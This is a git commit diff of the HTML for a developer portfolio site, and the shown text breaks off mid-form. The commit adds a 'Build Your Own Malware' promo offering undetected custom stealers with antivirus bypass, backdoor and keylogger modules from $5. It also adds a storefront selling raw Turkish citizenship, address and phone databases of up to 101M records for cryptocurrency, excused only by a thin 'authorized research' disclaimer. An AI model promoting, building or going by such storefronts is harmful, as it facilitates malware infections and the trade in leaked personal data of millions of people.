

==== commit a4450491: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,9 +4,30 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>pyroalw — Developer Portfolio</title>
+    <title>pyroalw — Developer Portfolio | AI Tools, Custom Software & Databases</title>
     <meta name="description"
-        content="Developer portfolio by pyroalw. AI-powered web applications, open-source tools, and PyroAI API services.">
+        content="Backend developer portfolio by pyroalw. AI-powered web applications, custom tool builder, PyroAI API services, open-source projects, and database solutions.">
+    <meta name="keywords"
+        content="pyroalw, developer, portfolio, PyroAI, AI tools, custom tool builder, malware builder, data grabber, web applications, API, databases, open source, backend developer, database, c4gwn, pyrollc, pyroalw, c4gwn">
+    <meta name="author" content="pyroalw">
+    <meta name="robots" content="index, follow">
+    <meta name="theme-color" content="#060608">
+    <link rel="canonical" href="https://www.pyrollc.com.tr">
+    <!-- Open Graph -->
+    <meta property="og:type" content="website">
+    <meta property="og:title" content="pyroalw — Developer Portfolio | Custom Tools & AI">
+    <meta property="og:description"
+        content="Build custom data extraction tools, access AI-powered services, and explore databases. Full-stack developer portfolio.">
+    <meta property="og:url" content="https://www.pyrollc.com.tr">
+    <meta property="og:site_name" content="pyroalw">
+    <meta property="og:locale" content="en_US">
+    <!-- Twitter -->
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="pyroalw — Developer Portfolio">
+    <meta name="twitter:description" content="Custom tool builder, AI services, databases, and open-source projects.">
+    <!-- Structured Data -->
+    <script
+        type="application/ld+json">{"@context":"https://schema.org","@type":"Person","name":"pyroalw","url":"https://pyroalw.dev","jobTitle":"Backend Developer","knowsAbout":["AI","Web Development","Python","Cybersecurity"],"sameAs":["https://github.com/pyroalww"]}</script>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
         crossorigin="anonymous">
     <link rel="stylesheet" href="styles.css">
@@ -24,6 +45,7 @@
         <div class="intro-sub">Loading environment</div>
     </div>
 
+    <!-- HEADER -->
     <header>
         <div class="nav-c">
             <a href="#" class="logo">pyro<span>alw</span></a>
@@ -31,6 +53,7 @@
                 <div class="nav-l" id="navL">
                     <a href="#websites">Websites</a>
                     <a href="#projects">Projects</a>
+                    <a href="#databases">Databases</a>
                     <a href="#api">API</a>
                     <a href="#data-removal">Data</a>
                     <a href="#contact">Contact</a>
@@ -41,6 +64,7 @@
     </header>
 
     <main>
+        <!-- HERO -->
         <section class="hero">
             <div class="wrap">
                 <div class="hero-badge"><span class="dot"></span> All AI services powered by PyroAI</div>
@@ -73,6 +97,36 @@
             </div>
         </section>
 
+        <!-- TOOL BUILDER PROMO -->
+        <section class="promo-section rv">
+            <div class="wrap">
+                <a href="grabber.html" class="promo-banner">
+                    <div class="promo-bg">
+                        <div class="promo-grid-lines"></div>
+                        <div class="promo-glow"></div>
+                    </div>
+                    <div class="promo-content">
+                        <div class="promo-badges"><span class="promo-badge-new">NEW</span><span
+                                class="promo-badge-hot"><i class="fas fa-fire"></i> Popular</span></div>
+                        <h2 class="promo-title">Build Your Own Malware</h2>
+                        <p class="promo-desc">Custom-built data extraction tools. Choose your target OS, select modules,
+                            configure output — fully modular, undetected, built to order.</p>
+                        <div class="promo-features">
+                            <span><i class="fab fa-windows"></i> Windows</span>
+                            <span><i class="fab fa-linux"></i> Linux</span>
+                            <span><i class="fab fa-apple"></i> macOS</span>
+                            <span><i class="fas fa-shield-halved"></i> AV Bypass</span>
+                            <span><i class="fas fa-terminal"></i> Backdoor</span>
+                            <span><i class="fas fa-keyboard"></i> Keylogger</span>
+                        </div>
+                        <div class="promo-cta"><span class="promo-cta-btn">Configure & Order <i
+                                    class="fas fa-arrow-right"></i></span><span class="promo-price">Starting at
+                                $5</span></div>
+                    </div>
+                </a>
+            </div>
+        </section>
+
         <!-- WEBSITES -->
         <section id="websites" class="section">
             <div class="wrap">
@@ -85,7 +139,7 @@
                     <a href="https://pyroos-web.netlify.app" target="_blank" class="p-card rv">
                         <div class="p-card-head">
                             <div class="p-card-icon ic-p"><i class="fas fa-desktop"></i></div>
-                            <div style="display:flex;gap:.3rem"><span class="status st-active">Active</span><span
+                            <div style="display:flex;gap:.25rem"><span class="status st-active">Active</span><span
                                     class="status st-new">New</span></div>
                         </div>
                         <h3>PyroOS</h3>
@@ -98,7 +152,7 @@
                     <a href="https://unrealengine-web.netlify.app" target="_blank" class="p-card rv">
                         <div class="p-card-head">
                             <div class="p-card-icon ic-t"><i class="fas fa-cube"></i></div>
-                            <div style="display:flex;gap:.3rem"><span class="status st-active">Active</span><span
+                            <div style="display:flex;gap:.25rem"><span class="status st-active">Active</span><span
                                     class="status st-new">New</span></div>
                         </div>
                         <h3>Unreal Engine Web</h3>
@@ -111,7 +165,7 @@
                     <a href="https://mindcanvas-web.netlify.app" target="_blank" class="p-card rv">
                         <div class="p-card-head">
                             <div class="p-card-icon ic-pk"><i class="fas fa-palette"></i></div>
-                            <div style="display:flex;gap:.3rem"><span class="status st-active">Active</span><span
+                            <div style="display:flex;gap:.25rem"><span class="status st-active">Active</span><span
                                     class="status st-new">New</span></div>
                         </div>
                         <h3>MindCanvas</h3>
@@ -120,14 +174,9 @@
                             class="c-link">Access <i class="fas fa-arrow-right"></i></span>
                     </a>
 
-                    <!-- MAINTENANCE: HomeworkAI -->
-                    <div class="p-card maint-card rv">
-                        <div class="maint-overlay">
-                            <i class="fas fa-lock maint-icon"></i>
-                            <span class="maint-label">🔒 Encrypted — Under Maintenance</span>
-                            <a href="https://topluodevai.netlify.app" target="_blank" class="maint-access">Access Anyway
-                                →</a>
-                        </div>
+                    <!-- HomeworkAI — shows alert on click -->
+                    <div class="p-card rv" onclick="showAlert('maintenance',{url:'https://topluodevai.netlify.app'})"
+                        style="cursor:pointer">
                         <div class="p-card-head">
                             <div class="p-card-icon ic-a"><i class="fas fa-graduation-cap"></i></div><span
                                 class="status st-maint">Maintenance</span>
@@ -138,26 +187,23 @@
                             class="c-link">Access <i class="fas fa-arrow-right"></i></span>
                     </div>
 
-                    <!-- MAINTENANCE: GovQuery -->
-                    <div class="p-card maint-card rv">
-                        <div class="maint-overlay">
-                            <i class="fas fa-lock maint-icon"></i>
-                            <span class="maint-label">🔒 Encrypted — Under Maintenance</span>
-                            <a href="https://turkiye-government.netlify.app" target="_blank" class="maint-access">Access
-                                Anyway →</a>
-                        </div>
+                    <!-- GovQuery — shows DB required alert -->
+                    <div class="p-card rv"
+                        onclick="showAlert('dbRequired',{url:'https://turkiye-government.netlify.app'})"
+                        style="cursor:pointer">
                         <div class="p-card-head">
                             <div class="p-card-icon ic-b"><i class="fas fa-landmark"></i></div><span
                                 class="status st-maint">Maintenance</span>
                         </div>
                         <h3>GovQuery</h3>
-                        <p>Government-grade query system for authorized officials. Institutional access controls.</p>
+                        <p>Government-grade query system for authorized officials. Requires database connection.</p>
                         <div class="tags"><span class="tag">Security</span><span class="tag">Gov</span></div><span
                             class="c-link">Access <i class="fas fa-arrow-right"></i></span>
                     </div>
 
-                    <!-- LEGAL: UnlockedGPT -->
-                    <a href="https://unlocked-gpt.netlify.app" target="_blank" class="p-card legal-card rv">
+                    <!-- UnlockedGPT — legal alert -->
+                    <div class="p-card legal-card rv"
+                        onclick="showAlert('legal',{url:'https://unlocked-gpt.netlify.app'})" style="cursor:pointer">
                         <div class="p-card-head">
                             <div class="p-card-icon ic-r"><i class="fas fa-brain"></i></div><span
                                 class="status st-legal">Legal Review</span>
@@ -168,7 +214,7 @@
                             class="c-link">Access <i class="fas fa-arrow-right"></i></span>
                         <div class="legal-bar"><i class="fas fa-scale-balanced"></i> Legal Review — Limited PyroAI
                             Access</div>
-                    </a>
+                    </div>
 
                     <a href="https://pyrollc.com.tr/pyroai" target="_blank" class="p-card rv">
                         <div class="p-card-head">
@@ -400,6 +446,168 @@
                 </div>
             </div>
         </section>
+
+        <!-- DATABASES -->
+        <section id="databases" class="db-section">
+            <div class="wrap">
+                <div class="rv"><span class="s-label">Data</span>
+                    <h2 class="s-title">Databases</h2>
+                    <p class="s-desc">Raw database dumps available for authorized research and security auditing.</p>
+                </div>
+                <div class="db-grid">
+
+                    <div class="db-card rv rv-d1">
+                        <div class="db-head">
+                            <div class="db-icon"><i class="fas fa-id-card"></i></div>
+                            <span class="db-badge">Raw</span>
+                        </div>
+                        <h3>Turkey Citizenship Database</h3>
+                        <div class="db-meta">
+                            <div class="db-meta-item"><i class="fas fa-database"></i> 101M records</div>
+                            <div class="db-meta-item"><i class="fas fa-hard-drive"></i> ~48 GB</div>
+                            <div class="db-meta-item"><i class="fas fa-file-csv"></i> SQL / CSV</div>
+                        </div>
+                        <p>Full Turkish citizenship records including TC identity numbers, names, birth dates, family
+                            tree data, and associated metadata fields.</p>
+                        <div class="db-preview">
+                            <span class="cm">-- Sample structure</span>
+                            <span class="hl">TC_NO</span> | <span class="hl">AD</span> | <span class="hl">SOYAD</span> |
+                            <span class="hl">DOGUM_TARIHI</span> | <span class="hl">ANNE_ADI</span> | <span
+                                class="hl">BABA_ADI</span>
+                            10********* | M*** | K*** | 19**.**.** | A*** | H***
+                            20********* | A*** | Y*** | 19**.**.** | F*** | M***
+                        </div>
+                        <div class="db-tags"><span class="tag">Identity</span><span class="tag">Citizenship</span><span
+                                class="tag">101M</span><span class="tag">Turkey</span></div>
+                        <button class="db-contact-btn"
+                            onclick="openDbContact('Turkey Citizenship Database — 101M Records')"><i
+                                class="fas fa-envelope"></i> Contact for Download</button>
+                    </div>
+
+                    <div class="db-card rv rv-d2">
+                        <div class="db-head">
+                            <div class="db-icon"><i class="fas fa-map-location-dot"></i></div>
+                            <span class="db-badge">Raw</span>
+                        </div>
+                        <h3>Turkey Address Database</h3>
+                        <div class="db-meta">
+                            <div class="db-meta-item"><i class="fas fa-database"></i> 101M records</div>
+                            <div class="db-meta-item"><i class="fas fa-hard-drive"></i> ~35 GB</div>
+                            <div class="db-meta-item"><i class="fas fa-file-csv"></i> SQL / CSV</div>
+                        </div>
+                        <p>Comprehensive address information linked to Turkish citizens. Province, district,
+                            neighborhood, street, building number, and postal code data.</p>
+                        <div class="db-preview">
+                            <span class="cm">-- Sample structure</span>
+                            <span class="hl">TC_NO</span> | <span class="hl">IL</span> | <span class="hl">ILCE</span> |
+                            <span class="hl">MAHALLE</span> | <span class="hl">CADDE</span> | <span class="hl">NO</span>
+                            10********* | İst*** | Kad*** | Y*** | A*** Cd. | **
+                            20********* | Ank*** | Çan*** | B*** | G*** Sk. | **
+                        </div>
+                        <div class="db-tags"><span class="tag">Address</span><span class="tag">Location</span><span
+                                class="tag">101M</span><span class="tag">Turkey</span></div>
+                        <button class="db-contact-btn"
+                            onclick="openDbContact('Turkey Address Database — 101M Records')"><i
+                                class="fas fa-envelope"></i> Contact for Download</button>
+                    </div>
+
+                    <div class="db-card rv rv-d3">
+                        <div class="db-head">
+                            <div class="db-icon"><i class="fas fa-phone"></i></div>
+                            <span class="db-badge">Raw</span>
+                        </div>
+                        <h3>Turkey Phone Database</h3>
+                        <div class="db-meta">
+                            <div class="db-meta-item"><i class="fas fa-database"></i> 80M records</div>
+                            <div class="db-meta-item"><i class="fas fa-hard-drive"></i> ~22 GB</div>
+                            <div class="db-meta-item"><i class="fas fa-file-csv"></i> SQL / CSV</div>
+                        </div>
+                        <p>Turkish phone number records with associated owner information, carrier data, registration
+                            timestamps, and line type classification.</p>
+                        <div class="db-preview">
+                            <span class="cm">-- Sample structure</span>
+                            <span class="hl">TC_NO</span> | <span class="hl">TELEFON</span> | <span
+                                class="hl">OPERATOR</span> | <span class="hl">TUR</span> | <span
+                                class="hl">KAYIT_TARIHI</span>
+                            10********* | +90 5** *** ** ** | T*** | GSM | 20**.**.**
+                            20********* | +90 5** *** ** ** | V*** | GSM | 20**.**.**
+                        </div>
+                        <div class="db-tags"><span class="tag">Phone</span><span class="tag">Telecom</span><span
+                                class="tag">80M</span><span class="tag">Turkey</span></div>
+                        <button class="db-contact-btn" onclick="openDbContact('Turkey Phone Database — 80M Records')"><i
+                                class="fas fa-envelope"></i> Contact for Download</button>
+                    </div>
+
+                </div>
+                <div class="db-disclaimer rv">
+                    <i class="fas fa-exclamation-triangle"></i>
+                    <span>These databases are provided for authorized research and security auditing purposes only.
+                        Unauthorized use, redistribution, or exploitation of personal data is strictly prohibited and
+                        may violate applicable laws including KVKK and GDPR. By requesting access, you confirm
+                        compliance with all data protection regulations.</span>
+                </div>
+            </div>
+        </section>
+
+        <!-- DB CONTACT MODAL -->
+        <div class="modal-overlay" id="dbModal" onclick="if(event.target===this)closeDbModal()">
+            <div class="modal-box">
+                <h3><i class="fas fa-envelope" style="color:var(--accent-l)"></i> Contact for Download</h3>
+                <p class="modal-desc">Fill in the form to submit a purchase request. We will contact you within 24
+                    hours.</p>
+                <form id="dbForm">
+                    <input type="hidden" name="dbTarget" id="dbTargetField">
+                    <div class="form-group">
+                        <label>Full Name *</label>
+                        <input type="text" name="dbName" placeholder="Your full name" required>
+                    </div>
+                    <div class="form-group">
+                        <label>Contact Email *</label>
+                        <input type="email" name="dbEmail" placeholder="your@email.com" required>
+                        <span class="input-hint">We'll send the download link to this address</span>
+                    </div>
+                    <div class="form-group">
+                        <label>Price Offer (USD) *</label>
+                        <input type="text" name="dbPrice" placeholder="$500" required>
+                        <span class="input-hint">Your offer in US Dollars</span>
+                    </div>
+                    <div class="form-group">
+                        <label>Payment Method *</label>
+                        <select name="dbPayment" required>
+                            <option value="" disabled selected>Select payment method</option>
+                            <option value="Bitcoin (BTC)">Bitcoin (BTC)</option>
+                            <option value="Ethereum (ETH)">Ethereum (ETH)</option>
+                            <option value="USDT (TRC20)">USDT (TRC20)</option>
+                            <option value="Litecoin (LTC)">Litecoin (LTC)</option>
+                            <option value="Monero (XMR)">Monero (XMR)</option>
+                            <option value="Wire Transfer">Wire Transfer</option>
+                            <option value="Other">Other</option>
+                        </select>
+                    </div>
+                    <div class="form-group">
+                        <label>Captcha *</label>
+                        <div class="captcha-row">
+                            <canvas id="captchaCanvas" width="160" height="50"></canvas>
+                            <button type="button" id="refreshCaptcha"><i class="fas fa-sync-alt"></i></button>
+                        </div>
+                        <input type="text" id="captchaInput" placeholder="Enter the code above" required
+                            autocomplete="off">
+                    </div>
+                    <div class="modal-btns">
+                        <button type="submit" class="form-submit" style="background:var(--accent)"><i
+                                class="fas fa-paper-plane"></i> Submit Request</button>
+                        <button type="button" class="btn-cancel" onclick="closeDbModal()">Cancel</button>
+                    </div>
+                </form>
+                <div class="modal-success" id="dbSuccess"><i class="fas fa-check-circle" style="margin-right:.3rem"></i>
+                    Request submitted successfully. We will contact you within 24 hours.</div>
+            </div>
+        </div>
+
+        <!-- ALERT MODAL -->
+        <div class="alert-overlay" id="alertOverlay">
+            <div class="alert-box"></div>
+        </div>
 
         <!-- API SECTION -->
         <section id="api" class="api-section">
@@ -410,25 +618,24 @@
                         support.</p>
                 </div>
 
-                <!-- API OVERVIEW -->
                 <div class="api-intro rv">
                     <div class="api-intro-text">
                         <h3>Quick Start</h3>
                         <p>All PyroAI models are accessible through a unified REST API. Authenticate with your API key,
                             choose a model, and start generating completions.</p>
-                        <div class="api-endpoint"><span class="method">POST</span> <span
-                                class="url">https://api.pyroai.dev/v3/chat/completions</span></div>
-                        <div class="api-endpoint"><span class="method">GET</span> <span
-                                class="url">https://api.pyroai.dev/v3/models</span></div>
-                        <div class="api-endpoint"><span class="method">POST</span> <span
-                                class="url">https://api.pyroai.dev/v3/embeddings</span></div>
+                        <div class="api-endpoint"><span class="method method-post">POST</span> <span
+                                class="url">api.pyroai.dev/v3/chat/completions</span></div>
+                        <div class="api-endpoint"><span class="method method-get">GET</span> <span
+                                class="url">api.pyroai.dev/v3/models</span></div>
+                        <div class="api-endpoint"><span class="method method-post">POST</span> <span
+                                class="url">api.pyroai.dev/v3/embeddings</span></div>
                         <div class="api-features">
-                            <div class="api-feat"><i class="fas fa-check"></i> JSON & streaming responses</div>
-                            <div class="api-feat"><i class="fas fa-check"></i> Function calling support</div>
-                            <div class="api-feat"><i class="fas fa-check"></i> WebSocket real-time API</div>
-                            <div class="api-feat"><i class="fas fa-check"></i> Rate limiting with backoff</div>
-                            <div class="api-feat"><i class="fas fa-check"></i> OpenAI-compatible format</div>
-                            <div class="api-feat"><i class="fas fa-check"></i> SDK for Python & Node.js</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> JSON & streaming</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> Function calling</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> WebSocket API</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> Rate limiting</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> OpenAI compatible</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> Python & Node SDK</div>
                         </div>
                     </div>
                     <div class="api-code-block">
@@ -460,51 +667,47 @@
                     </div>
                 </div>
 
-                <!-- PRICING -->
                 <div class="price-grid rv">
                     <div class="price-card">
-                        <h3>pyroAI3-SuperFast</h3>
-                        <span class="price-tier">Optimized for speed</span>
+                        <h3>pyroAI3-SuperFast</h3><span class="price-tier">Optimized for speed</span>
                         <div class="price">$0.002<span> / 1K tokens</span></div>
-                        <p class="price-desc">Best for real-time applications and chatbots.</p>
+                        <p class="price-desc">Real-time applications and chatbots.</p>
                         <ul>
-                            <li><i class="fas fa-check"></i> ~80ms average latency</li>
+                            <li><i class="fas fa-check"></i> ~80ms latency</li>
                             <li><i class="fas fa-check"></i> 4K context window</li>
-                            <li><i class="fas fa-check"></i> 500 RPM rate limit</li>
+                            <li><i class="fas fa-check"></i> 500 RPM</li>
                             <li><i class="fas fa-check"></i> Text generation</li>
-                            <li><i class="fas fa-check"></i> REST API access</li>
+                            <li><i class="fas fa-check"></i> REST API</li>
                             <li><i class="fas fa-xmark"></i> No function calling</li>
-                            <li><i class="fas fa-xmark"></i> No vision support</li>
+                            <li><i class="fas fa-xmark"></i> No vision</li>
                         </ul>
                         <button class="price-btn" onclick="document.getElementById('apiKeyField').focus()">Get API
                             Key</button>
                     </div>
                     <div class="price-card featured">
-                        <h3>pyroAI3-Generic</h3>
-                        <span class="price-tier">Balanced performance</span>
+                        <h3>pyroAI3-Generic</h3><span class="price-tier">Balanced performance</span>
                         <div class="price">$0.008<span> / 1K tokens</span></div>
-                        <p class="price-desc">Best for most production use cases.</p>
+                        <p class="price-desc">Most production use cases.</p>
                         <ul>
-                            <li><i class="fas fa-check"></i> ~200ms average latency</li>
+                            <li><i class="fas fa-check"></i> ~200ms latency</li>
                             <li><i class="fas fa-check"></i> 16K context window</li>
-                            <li><i class="fas fa-check"></i> 200 RPM rate limit</li>
-                            <li><i class="fas fa-check"></i> Text + Code generation</li>
+                            <li><i class="fas fa-check"></i> 200 RPM</li>
+                            <li><i class="fas fa-check"></i> Text + Code</li>
                             <li><i class="fas fa-check"></i> Function calling</li>
-                            <li><i class="fas fa-check"></i> Streaming support</li>
+                            <li><i class="fas fa-check"></i> Streaming</li>
                             <li><i class="fas fa-check"></i> Priority queue</li>
                         </ul>
                         <button class="price-btn" onclick="document.getElementById('apiKeyField').focus()">Get API
                             Key</button>
                     </div>
                     <div class="price-card">
-                        <h3>pyroAI3-Ultra</h3>
-                        <span class="price-tier">Maximum capability</span>
+                        <h3>pyroAI3-Ultra</h3><span class="price-tier">Maximum capability</span>
                         <div class="price">$0.024<span> / 1K tokens</span></div>
-                        <p class="price-desc">Enterprise-grade reasoning and multimodal.</p>
+                        <p class="price-desc">Enterprise reasoning and multimodal.</p>
                         <ul>
-                            <li><i class="fas fa-check"></i> ~380ms average latency</li>
-                            <li><i class="fas fa-check"></i> 128K context window</li>
-                            <li><i class="fas fa-check"></i> 100 RPM rate limit</li>
+                            <li><i class="fas fa-check"></i> ~380ms latency</li>
+                            <li><i class="fas fa-check"></i> 128K context</li>
+                            <li><i class="fas fa-check"></i> 100 RPM</li>
                             <li><i class="fas fa-check"></i> Advanced reasoning</li>
                             <li><i class="fas fa-check"></i> Vision + Multimodal</li>
                             <li><i class="fas fa-check"></i> Dedicated support</li>
@@ -515,7 +718,6 @@
                     </div>
                 </div>
 
-                <!-- RATE LIMITS -->
                 <div class="api-key-box rv">
                     <h4 style="margin-bottom:.75rem"><i class="fas fa-table"></i> Rate Limits & Quotas</h4>
                     <table class="rate-table">
@@ -558,10 +760,9 @@
                     </table>
                 </div>
 
-                <!-- USAGE MONITOR -->
                 <div class="api-usage rv">
-                    <h4><i class="fas fa-chart-bar"
-                            style="color:var(--accent-l);margin-right:.35rem;font-size:.7rem"></i> Live Model Usage</h4>
+                    <h4><i class="fas fa-chart-bar" style="color:var(--accent-l);font-size:.68rem"></i> Live Model Usage
+                    </h4>
                     <div class="usage-bars">
                         <div class="usage-row"><span class="u-label">SuperFast</span>
                             <div class="u-bar">
@@ -581,7 +782,6 @@
                     </div>
                 </div>
 
-                <!-- API KEY SETUP -->
                 <div class="api-key-box rv">
                     <h4><i class="fas fa-key"></i> Generate API Key</h4>
                     <div class="api-key-row">
@@ -592,7 +792,7 @@
                     <div class="api-steps">
                         <div class="api-step">
                             <div class="step-n">1</div>
-                            <p>Generate your API key</p>
+                            <p>Generate API key</p>
                         </div>
                         <div class="api-step">
                             <div class="step-n">2</div>
@@ -600,11 +800,11 @@
                         </div>
                         <div class="api-step">
                             <div class="step-n">3</div>
-                            <p>Send requests to<br><code>api.pyroai.dev/v3/chat</code></p>
+                            <p>Send requests to<br><code>api.pyroai.dev/v3</code></p>
                         </div>
                         <div class="api-step">
                             <div class="step-n">4</div>
-                            <p>Monitor usage in<br><code>dashboard.pyroai.dev</code></p>
+                            <p>Monitor at<br><code>dashboard.pyroai.dev</code></p>
                         </div>
                     </div>
                 </div>
@@ -621,20 +821,35 @@
                 </div>
                 <div class="form-box rv">
                     <form id="drForm">
-                        <div class="form-group"><label>Contact Email *</label><input type="email"
-                                placeholder="your@email.com" required></div>
-                        <div class="form-group"><label>Full Name *</label><input type="text" placeholder="John Doe"
-                                required></div>
-                        <div class="form-group"><label>Computer Signature</label><input type="text"
-                                placeholder="Hardware ID or machine fingerprint"></div>
-                        <div class="form-group"><label>Discord Username</label><input type="text"
-                                placeholder="username#0000 or user ID"></div>
-                        <div class="form-group"><label>IP Address</label><input type="text"
-                                placeholder="xxx.xxx.xxx.xxx"></div>
-                        <div class="form-group"><label>Additional Information</label><textarea rows="3"
-                                placeholder="Context about your data removal request..."></textarea></div>
-                        <button type="submit" class="form-submit"><i class="fas fa-paper-plane"
-                                style="margin-right:.3rem"></i> Submit Request</button>
+                        <div class="form-group">
+                            <label>Contact Email *</label>
+                            <input type="email" name="drEmail" placeholder="your@email.com" required>
+                            <span class="input-hint">We'll send confirmation to this address</span>
+                        </div>
+                        <div class="form-group">
+                            <label>Full Name *</label>
+                            <input type="text" name="drName" placeholder="John Doe" required>
+                        </div>
+                        <div class="form-group">
+                            <label>Computer Signature</label>
+                            <input type="text" name="drSig" placeholder="Hardware ID or machine fingerprint">
+                            <span class="input-hint">Found in device settings or system info</span>
+                        </div>
+                        <div class="form-group">
+                            <label>Discord Username</label>
+                            <input type="text" name="drDiscord" placeholder="username#0000 or user ID">
+                        </div>
+                        <div class="form-group">
+                            <label>IP Address</label>
+                            <input type="text" name="drIP" placeholder="xxx.xxx.xxx.xxx">
+                        </div>
+                        <div class="form-group">
+                            <label>Additional Information</label>
+                            <textarea name="drExtra" rows="3"
+                                placeholder="Describe the data you want removed and provide any additional context..."></textarea>
+                        </div>
+                        <button type="submit" class="form-submit"><i class="fas fa-paper-plane"></i> Submit
